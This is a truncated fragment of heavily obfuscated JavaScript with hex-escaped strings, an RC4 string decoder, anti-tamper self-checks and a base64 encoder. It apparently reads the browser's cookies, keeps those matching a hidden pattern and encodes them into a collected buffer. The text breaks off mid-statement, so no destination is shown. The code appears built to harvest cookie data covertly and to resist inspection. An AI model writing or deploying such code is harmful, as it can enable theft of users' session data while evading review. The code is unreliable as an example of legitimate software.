,'\x77\x36\x37\x44\x72\x46\x4d\x3d','\x77\x34\x44\x43\x68\x38\x4f\x73\x59\x63\x4f\x6c\x4a\x77\x3d\x3d','\x4c\x68\x50\x43\x73\x51\x3d\x3d'];(function(_0x24e185,_0x1b60e6){var _0x54b918=function(_0x11f204){while(--_0x11f204){_0x24e185['\x70\x75\x73\x68'](_0x24e185['\x73\x68\x69\x66\x74']());}};var _0x21c4f0=function(){var _0x56bd6d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x221107,_0x58d330,_0x2b123f,_0x2579bf){_0x2579bf=_0x2579bf||{};var _0x1378c9=_0x58d330+'\x3d'+_0x2b123f;var _0x362544=0x0;for(var _0x362544=0x0,_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];_0x362544<_0x17b9bb;_0x362544++){var _0x4024ef=_0x221107[_0x362544];_0x1378c9+='\x3b\x20'+_0x4024ef;var _0xf6d632=_0x221107[_0x4024ef];_0x221107['\x70\x75\x73\x68'](_0xf6d632);_0x17b9bb=_0x221107['\x6c\x65\x6e\x67\x74\x68'];if(_0xf6d632!==!![]){_0x1378c9+='\x3d'+_0xf6d632;}}_0x2579bf['\x63\x6f\x6f\x6b\x69\x65']=_0x1378c9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d15e8,_0x135526){_0x5d15e8=_0x5d15e8||function(_0x437476){return _0x437476;};var _0x5af785=_0x5d15e8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x135526['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16a297=function(_0x48e229,_0x4bda14){_0x48e229(++_0x4bda14);};_0x16a297(_0x54b918,_0x1b60e6);return _0x5af785?decodeURIComponent(_0x5af785[0x1]):undefined;}};var _0x5d0d71=function(){var _0x36d403=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x36d403['\x74\x65\x73\x74'](_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5d0d71;var _0x30c969='';var _0x3c8a02=_0x56bd6d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3c8a02){_0x56bd6d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3c8a02){_0x30c969=_0x56bd6d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x56bd6d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21c4f0();}(_0xaaad,0x181));var _0xdaaa=function(_0x24e185,_0x1b60e6){_0x24e185=_0x24e185-0x0;var _0x54b918=_0xaaad[_0x24e185];if(_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5e1dbc=function(){return this;};var _0x21c4f0=_0x5e1dbc();var _0x56bd6d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21c4f0['\x61\x74\x6f\x62']||(_0x21c4f0['\x61\x74\x6f\x62']=function(_0x221107){var _0x58d330=String(_0x221107)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b123f=0x0,_0x2579bf,_0x1378c9,_0x474805=0x0,_0x362544='';_0x1378c9=_0x58d330['\x63\x68\x61\x72\x41\x74'](_0x474805++);~_0x1378c9&&(_0x2579bf=_0x2b123f%0x4?_0x2579bf*0x40+_0x1378c9:_0x1378c9,_0x2b123f++%0x4)?_0x362544+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2579bf>>(-0x2*_0x2b123f&0x6)):0x0){_0x1378c9=_0x56bd6d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1378c9);}return _0x362544;});}());var _0x17b9bb=function(_0x4024ef,_0xf6d632){var _0x5d15e8=[],_0x135526=0x0,_0x437476,_0x5af785='',_0x16a297='';_0x4024ef=atob(_0x4024ef);for(var _0x48e229=0x0,_0x4bda14=_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x48e229<_0x4bda14;_0x48e229++){_0x16a297+='\x25'+('\x30\x30'+_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x48e229)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4024ef=decodeURIComponent(_0x16a297);for(var _0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x5d15e8[_0x5d0d71]=_0x5d0d71;}for(_0x5d0d71=0x0;_0x5d0d71<0x100;_0x5d0d71++){_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71]+_0xf6d632['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5d0d71%_0xf6d632['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;}_0x5d0d71=0x0;_0x135526=0x0;for(var _0x36d403=0x0;_0x36d403<_0x4024ef['\x6c\x65\x6e\x67\x74\x68'];_0x36d403++){_0x5d0d71=(_0x5d0d71+0x1)%0x100;_0x135526=(_0x135526+_0x5d15e8[_0x5d0d71])%0x100;_0x437476=_0x5d15e8[_0x5d0d71];_0x5d15e8[_0x5d0d71]=_0x5d15e8[_0x135526];_0x5d15e8[_0x135526]=_0x437476;_0x5af785+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4024ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36d403)^_0x5d15e8[(_0x5d15e8[_0x5d0d71]+_0x5d15e8[_0x135526])%0x100]);}return _0x5af785;};_0xdaaa['\x72\x63\x34']=_0x17b9bb;_0xdaaa['\x64\x61\x74\x61']={};_0xdaaa['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x30c969=_0xdaaa['\x64\x61\x74\x61'][_0x24e185];if(_0x30c969===undefined){if(_0xdaaa['\x6f\x6e\x63\x65']===undefined){var _0x3c8a02=function(_0xc1aae6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc1aae6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x382e8e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x382e8e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x513ad1){if(!Boolean(~_0x513ad1)){return _0x513ad1;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3c8a02['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x12643d){for(var _0x384d6b=0x0,_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x384d6b<_0x1c14f2;_0x384d6b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c14f2=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x12643d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3c8a02(_0xdaaa)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdaaa['\x6f\x6e\x63\x65']=!![];}_0x54b918=_0xdaaa['\x72\x63\x34'](_0x54b918,_0x1b60e6);_0xdaaa['\x64\x61\x74\x61'][_0x24e185]=_0x54b918;}else{_0x54b918=_0x30c969;}return _0x54b918;};(function(){var _0x7a6b55=function(){var _0x24e185=!![];return function(_0x1b60e6,_0x54b918){var _0x11f204=_0x24e185?function(){if(_0x54b918){var _0x18423a=_0x54b918['\x61\x70\x70\x6c\x79'](_0x1b60e6,arguments);_0x54b918=null;return _0x18423a;}}:function(){};_0x24e185=![];return _0x11f204;};}();var _0x1b5b1d={'\x58\x64\x6c':function _0xca5228(_0x4e3856,_0x243010){return _0x4e3856<_0x243010;},'\x57\x78\x4d':function _0x30741b(_0x12f410){return _0x12f410();},'\x4c\x51\x71':function _0x1177f6(_0x25d46e,_0xce7d46){return _0x25d46e!==_0xce7d46;},'\x4d\x74\x49':function _0x5831ad(_0x350a0a,_0x38b1bb){return _0x350a0a/_0x38b1bb;},'\x70\x74\x6c':function _0x3fdfd5(_0xbacd1e,_0x53ca78){return _0xbacd1e===_0x53ca78;},'\x62\x62\x42':function _0x20beec(_0x348f30,_0xdf82e5){return _0x348f30%_0xdf82e5;},'\x61\x6f\x70':function _0x5da2c1(_0x3f33b5,_0x3498bf){return _0x3f33b5(_0x3498bf);},'\x46\x48\x4c':function _0x5ae033(_0x42f6f5,_0x569964){return _0x42f6f5>_0x569964;},'\x53\x68\x4b':function _0xf6dc87(_0x3cad3a,_0x8d01e0){return _0x3cad3a-_0x8d01e0;},'\x74\x48\x71':function _0x23fb0e(_0x19ee65){return _0x19ee65();},'\x62\x72\x75':function _0x2567c5(_0x51d1c8,_0x3c285e){return _0x51d1c8!==_0x3c285e;},'\x5a\x77\x4c':function _0x210b78(_0x261076){return _0x261076();},'\x62\x42\x4d':function _0x4689a2(_0x3befa1,_0x32db35){return _0x3befa1(_0x32db35);},'\x68\x7a\x52':function _0x438cf6(_0x3b3ed6,_0x2e8dbd){return _0x3b3ed6+_0x2e8dbd;},'\x71\x58\x75':function _0xe15cdf(_0x3e54a9,_0x4c6494){return _0x3e54a9+_0x4c6494;},'\x77\x50\x74':function _0x2b7efb(_0x3f6c3b,_0x167b5a){return _0x3f6c3b(_0x167b5a);},'\x4f\x51\x44':function _0x261590(_0x525ca6,_0x5dbc7a){return _0x525ca6(_0x5dbc7a);},'\x44\x56\x45':function _0x182ee9(_0x3b10a1,_0x35a9c3){return _0x3b10a1+_0x35a9c3;},'\x53\x79\x54':function _0x396f47(_0x45b584,_0x5aebe7){return _0x45b584(_0x5aebe7);},'\x6d\x4a\x77':function _0x41386d(_0x58be9f,_0x4c01b4){return _0x58be9f+_0x4c01b4;},'\x6a\x76\x76':function _0x5d9ac8(_0x313abb,_0x4daa2e){return _0x313abb(_0x4daa2e);},'\x44\x4d\x5a':function _0x1146d7(_0x370db9,_0x59c057){return _0x370db9==_0x59c057;},'\x46\x50\x67':function _0x28c5f9(_0x4537da,_0x2b15d2){return _0x4537da==_0x2b15d2;},'\x4f\x6b\x53':function _0x478093(_0x461afc,_0x4fc3a0){return _0x461afc(_0x4fc3a0);},'\x4c\x4d\x61':function _0x54d04a(_0x151355,_0x5ca17a){return _0x151355(_0x5ca17a);},'\x73\x6f\x4b':function _0x4315fe(_0x402d65,_0x5ae078){return _0x402d65(_0x5ae078);},'\x6b\x55\x52':function _0x35b890(_0x4d6420,_0x3124ea){return _0x4d6420+_0x3124ea;},'\x42\x70\x4c':function _0x35031b(_0x4a8371,_0x2ff9d6){return _0x4a8371+_0x2ff9d6;},'\x47\x53\x49':function _0x42e1dd(_0x33b5ba,_0x2f0dd3){return _0x33b5ba(_0x2f0dd3);},'\x77\x6e\x62':function _0xca88f6(_0x360ffe,_0x3289e9){return _0x360ffe+_0x3289e9;},'\x4b\x69\x73':function _0x25a799(_0x4af0f7){return _0x4af0f7();},'\x53\x4c\x49':function _0x1ce6c4(_0x50c8af,_0x327a83){return _0x50c8af==_0x327a83;},'\x49\x59\x63':function _0x470da2(_0x2d3491,_0x2dccf2){return _0x2d3491(_0x2dccf2);},'\x4c\x77\x6f':function _0x35e6e3(_0x1e046a,_0x12bc25){return _0x1e046a==_0x12bc25;},'\x6b\x57\x41':function _0x4e5f83(_0xa7fd75,_0xd5e8bd){return _0xa7fd75==_0xd5e8bd;},'\x54\x52\x49':function _0x5efecd(_0x2c32cd,_0x51e819){return _0x2c32cd!==_0x51e819;},'\x55\x72\x44':function _0x16c4cb(_0x99a784,_0x4080e0){return _0x99a784==_0x4080e0;},'\x6f\x64\x41':function _0x5a2e80(_0x1616c4,_0x1a6a53){return _0x1616c4==_0x1a6a53;},'\x6b\x62\x62':function _0xabce7e(_0x34ac5b,_0x40e070){return _0x34ac5b!==_0x40e070;},'\x76\x6c\x57':function _0x3c9110(_0x38a710,_0x33f17f){return _0x38a710+_0x33f17f;},'\x61\x63\x72':function _0x539bfd(_0x573ec9,_0x541e59){return _0x573ec9(_0x541e59);},'\x44\x69\x44':function _0x41b37b(_0x26109c,_0x4b4a40){return _0x26109c(_0x4b4a40);},'\x49\x51\x70':function _0x1b25fb(_0x1ecc8d,_0x2b02e3){return _0x1ecc8d(_0x2b02e3);},'\x4c\x69\x68':function _0x169992(_0x1f240a,_0x38d5ee){return _0x1f240a+_0x38d5ee;}};var _0x1db6c2=this[_0xdaaa('0x0', '\x6d\x6d\x72\x6b')];var _0x1f3c2b=_0x1db6c2[_0xdaaa('0x1', '\x4c\x73\x61\x54')];var _0xb5ce71='';var _0x38f63d='';if(_0x1b5b1d[_0xdaaa('0x2', '\x47\x45\x61\x2a')](typeof _0x1db6c2[_0xdaaa('0x3', '\x36\x35\x70\x71')],_0xdaaa('0x4', '\x29\x78\x64\x78'))){_0xb5ce71=_0x1db6c2[_0xdaaa('0x5', '\x6c\x4f\x2a\x79')];_0x38f63d=_0xb5ce71[_0xdaaa('0x6', '\x6d\x6d\x72\x6b')];}var _0x1bfe08=_0x1db6c2[_0xdaaa('0x7', '\x21\x51\x74\x29')];var _0x3bf096=_0x1db6c2[_0xdaaa('0x8', '\x77\x70\x59\x49')];var _0x4e976c=new _0x1db6c2[_0xdaaa('0x9', '\x54\x2a\x41\x6d')]()[_0xdaaa('0xa', '\x23\x76\x6f\x2a')]();var _0x2a1710='';function _0x585ecc(_0x3dbf73){var _0x150fab={'\x77\x64\x47':function _0x2a1a08(_0x1a6aa2,_0x558d0e){return _0x1a6aa2<_0x558d0e;},'\x74\x51\x6c':function _0x4f3870(_0x24ce52,_0x58e322){return _0x24ce52>>_0x58e322;},'\x48\x57\x48':function _0x980e7e(_0x5591e6,_0xe2d95){return _0x5591e6==_0xe2d95;},'\x61\x6f\x4a':function _0x294d24(_0x1b23ee,_0x3d164d){return _0x1b23ee>>_0x3d164d;},'\x4f\x61\x6b':function _0x2ea502(_0x46cdaa,_0x56486f){return _0x46cdaa|_0x56486f;},'\x4a\x53\x62':function _0x3e403d(_0xc2cbf4,_0x380a3c){return _0xc2cbf4<<_0x380a3c;},'\x4e\x54\x74':function _0x322038(_0xade13a,_0x3a3b92){return _0xade13a&_0x3a3b92;},'\x7a\x64\x75':function _0x2bed28(_0x416c84,_0x31c3f3){return _0x416c84>>_0x31c3f3;},'\x65\x58\x47':function _0x12cc76(_0x2e9703,_0x24ae14){return _0x2e9703&_0x24ae14;},'\x57\x64\x6c':function _0x35422e(_0x3689f8,_0x47b8db){return _0x3689f8>>_0x47b8db;},'\x79\x73\x4c':function _0x142e7b(_0x2a8733,_0x38667a){return _0x2a8733&_0x38667a;},'\x6b\x79\x7a':function _0xe92a09(_0x1daaa3,_0x59c5f1){return _0x1daaa3<<_0x59c5f1;},'\x58\x4b\x55':function _0x48ef45(_0x175f10,_0x336451){return _0x175f10&_0x336451;}};var _0x1eb0ec=_0xdaaa('0xb', '\x38\x26\x36\x79')[_0xdaaa('0xc', '\x5a\x4a\x55\x32')]('\x7c'),_0x5e1540=0x0;while(!![]){switch(_0x1eb0ec[_0x5e1540++]){case'\x30':var _0x5f2582,_0x2a0959,_0x491558;continue;case'\x31':return _0x5f2582;continue;case'\x32':_0x491558=_0x3dbf73[_0xdaaa('0xd', '\x66\x29\x5b\x4a')];continue;case'\x33':var _0x1934e9,_0x1c85e3,_0x3df844;continue;case'\x34':_0x5f2582='';continue;case'\x35':_0x2a0959=0x0;continue;case'\x36':while(_0x150fab[_0xdaaa('0xe', '\x5a\x4a\x55\x32')](_0x2a0959,_0x491558)){var _0x34bdd6=_0xdaaa('0xf', '\x6e\x6c\x4f\x71')[_0xdaaa('0x10', '\x36\x35\x70\x71')]('\x7c'),_0x450f9a=0x0;while(!![]){switch(_0x34bdd6[_0x450f9a++]){case'\x30':_0x5f2582+=_0x30d58d[_0xdaaa('0x11', '\x65\x68\x53\x40')](_0x150fab[_0xdaaa('0x12', '\x2a\x7a\x25\x4b')](_0x1934e9,0x2));continue;case'\x31':_0x1c85e3=_0x3dbf73[_0xdaaa('0x13', '\x47\x73\x43\x54')](_0x2a0959++);continue;case'\x32':if(_0x150fab[_0xdaaa('0x14', '\x6e\x6c\x4f\x71')](_0x2a0959,_0x491558)){_0x5f2582+=_0x30d58d[_0xdaaa('0x15', '\x6c\x32\x35\x45')](_0x150fab[_0xdaaa('0x16', '\x65\x68\x53\x40')](_0x1934e9,0x2));_0x5f2582+=_0x30d58d[_0xdaaa('0x17', '\x77\x21\x53\x4f')](_0x150fab[_0xdaaa('0x18', '\x4a\x5a\x37\x50')](_0x150fab[_0xdaaa('0x19', '\x6d\x77\x75\x5d')](_0x150fab[_0xdaaa('0x1a', '\x59\x6b\x70\x53')](_0x1934e9,0x3),0x4),_0x150fab[_0xdaaa('0x1b', '\x7a\x75\x4d\x72')](_0x150fab[_0xdaaa('0x1c', '\x77\x70\x59\x49')](_0x1c85e3,0xf0),0x4)));_0x5f2582+=_0x30d58d[_0xdaaa('0x1d', '\x7a\x75\x4d\x72')](_0x150fab[_0xdaaa('0x1e', '\x7a\x75\x4d\x72')](_0x1c85e3,0xf)<<0x2);_0x5f2582+='\x3d';break;}continue;case'\x33':_0x5f2582+=_0x30d58d[_0xdaaa('0x1f', '\x5a\x4a\x55\x32')](_0x150fab[_0xdaaa('0x20', '\x21\x51\x74\x29')](_0x150fab[_0xdaaa('0x21', '\x71\x71\x5b\x79')](_0x150fab[_0xdaaa('0x22', '\x6c\x32\x35\x45')](_0x1934e9,0x3),0x4),_0x150fab[_0xdaaa('0x23', '\x71\x71\x5b\x79')](_0x150fab[_0xdaaa('0x24', '\x66\x29\x5b\x4a')](_0x1c85e3,0xf0),0x4)));continue;case'\x34':_0x5f2582+=_0x30d58d[_0xdaaa('0x25', '\x26\x56\x59\x63')](_0x150fab[_0xdaaa('0x26', '\x5e\x4a\x61\x54')](_0x150fab[_0xdaaa('0x27', '\x36\x50\x43\x77')](_0x150fab[_0xdaaa('0x28', '\x66\x29\x5b\x4a')](_0x1c85e3,0xf),0x2),_0x150fab[_0xdaaa('0x29', '\x64\x6c\x68\x79')](_0x3df844,0xc0)>>0x6));continue;case'\x35':if(_0x150fab[_0xdaaa('0x2a', '\x42\x26\x78\x77')](_0x2a0959,_0x491558)){_0x5f2582+=_0x30d58d[_0xdaaa('0x2b', '\x5b\x34\x64\x54')](_0x150fab[_0xdaaa('0x2c', '\x65\x68\x53\x40')](_0x1934e9,0x2));_0x5f2582+=_0x30d58d[_0xdaaa('0x1d', '\x7a\x75\x4d\x72')](_0x150fab[_0xdaaa('0x2d', '\x77\x70\x59\x49')](_0x1934e9&0x3,0x4));_0x5f2582+='\x3d\x3d';break;}continue;case'\x36':_0x1934e9=_0x150fab[_0xdaaa('0x2e', '\x6e\x6c\x4f\x71')](_0x3dbf73[_0xdaaa('0x2f', '\x5e\x4a\x61\x54')](_0x2a0959++),0xff);continue;case'\x37':_0x3df844=_0x3dbf73[_0xdaaa('0x30', '\x23\x76\x6f\x2a')](_0x2a0959++);continue;case'\x38':_0x5f2582+=_0x30d58d[_0xdaaa('0x31', '\x68\x30\x2a\x52')](_0x150fab[_0xdaaa('0x32', '\x77\x21\x53\x4f')](_0x3df844,0x3f));continue;}break;}}continue;case'\x37':var _0x30d58d=_0xdaaa('0x33', '\x66\x29\x5b\x4a');continue;}break;}}function _0x162567(_0x3eaa4b){var _0x439dbd=_0x7a6b55(this,function(){var _0x24e185=function(){return'\x64\x65\x76';},_0x1b60e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x171751=function(){var _0x5e1dbc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5e1dbc['\x74\x65\x73\x74'](_0x24e185['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21c4f0=function(){var _0x56bd6d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56bd6d['\x74\x65\x73\x74'](_0x1b60e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x221107=function(_0x58d330){var _0x2b123f=~-0x1>>0x1+0xff%0x0;if(_0x58d330['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b123f)){_0x2579bf(_0x58d330);}};var _0x2579bf=function(_0x1378c9){var _0x474805=~-0x4>>0x1+0xff%0x0;if(_0x1378c9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x474805){_0x221107(_0x1378c9);}};if(!_0x171751()){if(!_0x21c4f0()){_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x221107('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x439dbd();return function(_0x1926fc){_0x2a1710+=_0x1926fc;return _0x3eaa4b(_0x1926fc);};}function _0x156a4a(){var _0x4f4932={'\x61\x4b\x58':function _0x550db6(_0x216fcb,_0x16de5b){return _0x216fcb<_0x16de5b;},'\x53\x6b\x45':function _0x1101cb(_0x4ff4bc){return _0x4ff4bc();}};var _0x234c42=_0xdaaa('0x34', '\x59\x6b\x70\x53')[_0xdaaa('0x35', '\x59\x69\x29\x53')]('\x7c'),_0x366b8b=0x0;while(!![]){switch(_0x234c42[_0x366b8b++]){case'\x30':return _0x7ec5f0;continue;case'\x31':var _0x554f51=_0x1f3c2b[_0xdaaa('0x36', '\x21\x51\x74\x29')][_0xdaaa('0x37', '\x6c\x32\x35\x45')]('\x3b');continue;case'\x32':for(var _0x5416f4=0x0;_0x4f4932[_0xdaaa('0x38', '\x26\x56\x59\x63')](_0x5416f4,_0x554f51[_0xdaaa('0x39', '\x35\x68\x46\x4c')]);_0x5416f4++){var _0x1cc725=_0x554f51[_0x5416f4][_0xdaaa('0x3a', '\x6c\x32\x35\x45')](0x0,_0x554f51[_0x5416f4][_0xdaaa('0x3b', '\x59\x6b\x70\x53')]('\x3d'));var _0x13c33a=_0x554f51[_0x5416f4][_0xdaaa('0x3c', '\x6f\x6c\x49\x43')](_0x554f51[_0x5416f4][_0xdaaa('0x3d', '\x41\x38\x29\x79')]('\x3d')+0x1,_0x554f51[_0x5416f4][_0xdaaa('0x3e', '\x59\x69\x29\x53')]);if(_0xd29413[_0xdaaa('0x3f', '\x36\x35\x70\x71')](_0x1cc725)){_0x7ec5f0[_0x7ec5f0[_0xdaaa('0x40', '\x36\x35\x70\x71')]]=_0x13c33a;}}continue;case'\x33':_0x4f4932[_0xdaaa('0x41', '\x59\x6b\x70\x53')](_0x22fbe3);continue;case'\x34':var _0x7ec5f0=new _0x1db6c2[_0xdaaa('0x42', '\x36\x35\x70\x71')]();continue;case'\x35':var _0xd29413=new _0x1db6c2[_0xdaaa('0x43', '\x65\x68\x53\x40')](_0xdaaa('0x44', '\x4c\x73\x61\x54'));continue;}break;}}function _0x1d669d(_0x4282c4){var _0x52ce59={'\x61\x51\x64':function _0x14bc50(_0x25da90,_0x284997){return _0x25da90+_0x284997;},'\x65\x7a\x55':function _0x4b5323(_0x4ff10e){return _0x4ff10e();},'\x64\x79\x6a':function _0x4af6cb(_0x230f99,_0x2f68ab){return _0x230f99<_0x2f68ab;},'\x45\x6e\x6c':function _0x517979(_0xad9a55){return _0xad9a55();},'\x6c\x64\x73':function _0x1dd747(_0x3451d6,_0x63727b){return _0x3451d6+_0x63727b;},'\x58\x73\x6d':function _0xbd25f8(_0x3d6e7b,_0x17c66d,_0x366797,_0x308f46){return _0x3d6e7b(_0x17c66d,_0x366797,_0x308f46);},'\x46\x62\x76':function _0x308cc5(_0x309c42,_0x142969){return _0x309c42(_0x142969);},'\x6c\x55\x74':function _0x4b1e39(_0x59aeb5,_0x1c793b){return _0x59aeb5(_0x1c793b);},'\x72\x72\x6a':function _0x4b119d(_0x4e7dd3,_0x4d8df3){return _0x4e7dd3+_0x4d8df3;},'\x65\x79\x69':function _0x4e47bd(_0x76257,_0x5b1acb){return _0x76257+_0x5b1acb;},'\x72\x4e\x49':function _0x3541fa(_0xed7ace,_0x51a470,_0x15f172){return _0xed7ace(_0x51a470,_0x15f172);},'\x7a\x53\x53':function _0x25e0aa(_0x4817f8,_0x16443a){return _0x4817f8-_0x16443a;},'\x48\x4c\x50':function _0x1c1ffb(_0x1bf155,_0x153dca){return _0x1bf155+_0x153dca;},'\x72\x52\x76':function _0x226b0e(_0x343960,_0x4f2e5c){return _0x343960%_0x4f2e5c;},'\x4b\x6f\x74':function _0xf13798(_0x29fc08,_0x257a1f){return _0x29fc08-_0x257a1f;}};var _0x543a76=_0xdaaa('0x45', '\x41\x38\x29\x79')[_0xdaaa('0x46', '\x6c\x4f\x2a\x79')]('\x7c'),_0x34fa8c=0x0;while(!![]){switch(_0x543a76[_0x34fa8c++]){case'\x30':_0xaaad[_0xdaaa('0x47', '\x77\x21\x53\x4f')]();continue;case'\x31':var _0x104d58='\x2c\xde\x96\x7e\xe6\xab\x0a\x2e';var _0x251325=0x6;while(--_0x251325){_0x104d58=_0x104d58['\x73\x75\x62\x73\x74\x72'](0x1)+_0x104d58[0x0];}var _0x348bf1=_0x104d58;var _0xafe127=_0x104d58['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xafe127){_0x348bf1=_0x348bf1['\x73\x75\x62\x73\x74\x72'](0x1)+_0x348bf1[0x0];}var _0xff4a06='\x04\xac\xc2\x74\xd4\x96\x6a\x79';var _0x72fcb1=_0xff4a06['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x27a02b=_0xff4a06['\x73\x75\x62\x73\x74\x72'](0x6);var _0xfb9cbd='\x91\x08\xbd\x5c\x47\x75\x00\xb9';var _0x7e8c44='';var _0x961685='';for (var _0x1a7639=0x0;_0x1a7639<0x3;_0x1a7639++){_0x7e8c44+=_0xfb9cbd[_0x1a7639];}for (var _0xbe3e51=0x3;_0xbe3e51<_0xfb9cbd['\x6c\x65\x6e\x67\x74\x68'];_0xbe3e51++){_0x961685+=_0xfb9cbd[_0xbe3e51];}var _0x4b16eb=_0xdaaa('0x49', _0x72fcb1+_0x27a02b);continue;case'\x32':var _0x4591d6='';continue;case'\x33':_0x52ce59[_0xdaaa('0x4a', '\x74\x32\x69\x76')](_0x22fbe3);continue;case'\x34':while(--_0x1975c4){_0x5ed6f2=_0x52ce59[_0xdaaa('0x4b', '\x71\x71\x5b\x79')](_0x5ed6f2[_0xdaaa('0x4c', '\x55\x40\x58\x68')](0x1),_0x5ed6f2[0x0]);}continue;case'\x35':for(var _0xc22e57=0x0;_0x52ce59[_0xdaaa('0x4d', 